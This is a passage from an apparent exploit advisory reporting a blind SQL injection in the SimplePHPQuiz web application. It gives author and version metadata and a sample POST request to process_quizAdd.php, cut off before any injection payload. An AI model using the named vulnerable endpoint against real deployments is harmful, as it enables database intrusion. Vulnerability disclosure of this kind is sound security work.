 SimplePHPQuiz
about:blank
# Exploit Title: SimplePHPQuiz - Blind SQL Injection
# Date: 2016-08-23
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: https://github.com/valokafor/SimplePHPQuiz
# Software Link: https://github.com/valokafor/SimplePHPQuiz/archive/master.z
# Version: Latest commit
# Tested on: Debian [wheezy]
### Vulnerability
1-1. Nomal Request
POST /vul_test/SimplePHPQuiz/process_quizAdd.php HTTP/1.1
Host: 127.0.0.1
..snip..
Length: 96
answer1=9&wrong_answer2=9&wrong_an